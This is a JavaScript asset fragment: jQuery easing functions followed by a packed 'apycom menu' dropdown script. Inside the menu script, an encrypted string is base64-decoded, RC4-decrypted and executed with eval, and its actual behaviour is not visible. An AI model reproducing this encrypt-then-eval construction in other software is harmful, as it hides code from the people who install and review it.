s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1j(9(){1k((9(k,s){8 f={a:9(p){8 s="1i+/=";8 o="";8 a,b,c="";8 d,e,f,g="";8 i=0;1h{d=s.w(p.z(i++));e=s.w(p.z(i++));f=s.w(p.z(i++));g=s.w(p.z(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+A.E(a);n(f!=U)o=o+A.E(b);n(g!=U)o=o+A.E(c);a=b=c="";d=e=f=g=""}1f(i<p.v);L o},b:9(k,p){s=[];G(8 i=0;i<m;i++)s[i]=i;8 j=0;8 x;G(i=0;i<m;i++){j=(j+s[i]+k.Q(i%k.v))%m;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;8 c="";G(8 y=0;y<p.v;y++){i=(i+1)%m;j=(j+s[i])%m;x=s[i];s[i]=s[j];s[j]=x;c+=A.E(p.Q(y)^s[(s[i]+s[j])%m])}L c}};L f.b(k,f.a(s))})("1e","1l/1m+1r/+1s/1q/1p/1n+/+1o/1t/17/+/Z/13/14+5+12+10+Y+11/1a+18/19+1c+16/1b/+1d+1g+1C/1X/1U/1Q+1T+1S/+1u+1R+1N/1P+1V/22+20/1W+1Y+1O+1L/1A="));$(\'7 7\',\'#u\').l({H:\'M\',1B:-2});$(\'1M\',\'#u\').T(9(){8 7=$(\'7:N\',q);$(\'S\',7).l(\'C\',\'F(h,h,h)\');n(7.v){n(!7[0].B){7[0].B=7.t();7[0].J=7.r()}7.l({t:0,r:0,K:\'O\',H:\'1z\'}).P(X,9(i){i.D({t:7[0].B,r:7[0].J},{R:1y,W:9(){7.l(\'K\',\'1v\')}})})}},9(){8 7=$(\'7:N\',q);n(7.v){8 l={H:\'M\',t:7[0].B,r:7[0].J};7.1w().l(\'K\',\'O\').P(1x,9(i){i.D({t:0,r:0},{R:X,W:9(){$(q).l(l)}})})}});$(\'#u 7.u\').1J({1K:\'1H\',1E:1F});n(!($.V.1G&&$.V.1I.1D(0,1)==\'6\')){$(\'7 7 a S\',\'#u\').l(\'C\',\'F(h,h,h)\').T(9(){$(q).D({C:\'F(I,I,I)\'},21)},9(){$(q).D({C:\'F(h,h,h)\'},1Z)})}});',62,127,'|||||||ul|var|function||||||||169||||css|256|if|||this|height||width|menu|length|indexOf|||charAt|String|wid|color|animate|fromCharCode|rgb|for|display|255|hei|overflow|return|none|first|hidden|retarder|charCodeAt|duration|span|hover|64|browser|complete|100|Df501vdkZanm3wwIBZ1QVGhHOlmT|mKu2|MxBHURDAGq91408LrcoFSq1JzF0zSpQLqjrUtNJQpq0XwWAh95FBtRrPSnrQbtXFaM0mwAUiiLizo6knZhREZy|8N|2GIzsyTC2ocvwYUmcZdpBSoA7a702kHfQux9lnJEURrvaUJ9NOepnYBgVflBpDWJA4aQQVp4bwOWd2WmU8iPGGftybDyGRjkGKNTQFR8y148lUtEENk452SS|RWfMKOmK|GcHCU||Qi4t6Ds|VvMNY31CSlT69sxmnneyGZwhRvh1THSZei|el45YNz5t02MEGcy4gr4J|0WSfb|Ne0ZVKUrX7ucRme2fIfXpHZznLqvftT968WXL2sjAOUTl|G9s20Sbr5vIcgp36u268Yb7SHE2CcOB|9fJmd|9OrsjOZKIOkrp9cjGSuW0Vy49|lff9GBtD|while|NAz|do|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|jQuery|eval|g2qZWlQLRZkuJzEomAoFKp2II03uRxTl5Au0tvq9AmOy95BKI0|vurJEOHaWdOOvDBoDMcg6Gf9Muvxp|H7K|2kyeV|nht9oSgdprhoxUgIsTU3F|3ac|jL680ErCxWpOF7jUjjH9kT|EoHlSge2qYB748o5aSaGyUwdUH6TMAgSLDYkXV3rfEDlwRjcbD4H|Smp3JcJCupB2nDR0Tmo0e1HxsVIGVm8V6|mEmv02q|visible|stop|50|300|block|Roo3w1Y7qb1dTlcLvdnk12kV77keb0hgMVfhKoI5cyjhqV33tsLuAeODuQns|left|11fMVzzsURW|substr|speed|800|msie|backout|version|lavaLamp|fx|ZWqTYDAJVHkCcIvFHsYmK4Wx10Uc|li|zu2xwwkmR|moWfHmIPmeUMrxfAiCmb7tDUC7|IdR7D9eyZK5zGSq6JehUcjgLX7fFv8IBgBU4k0x2j9IoND8iKCNHfxJ7e07eHDadSdWQ11tdPMObys7xUASqTdBo71u2uW6ZnOGff9V6J|kZPaE3|ulis1XFuaOEOsfB1fFxVhu7HO|m2DCEPceac2qO8jMwPjNv7QfqTTG|vGM3iEYw9qs2Nm2mr2LoENEIg8LxVJK8zYmcoVlTYJ989V|zHpvw6pZAqGgr5wPy5kwOUtFco2ZxcOAq0mUV3OotWqCkUqVoe9JvJMWymqKRU2qDTQiapNLjKC971Q9CUzbfCvZTsdzNA7|LDdH7tTeohdoF6vQWDtwqmbEanItHPD|FWMK|GRGm3IsCmQvbrtXmMLhd|AL7|200|iLF9LoTwboR71zUp3RYvAZX5zBXzYHHuURH2sxRfOoM61hHDmIcMxVMrBFDMAawRIZrV9c3IKE8qNkdiESzyMy|500|NQppyi02QshaeF1'.split('|'),0,{}))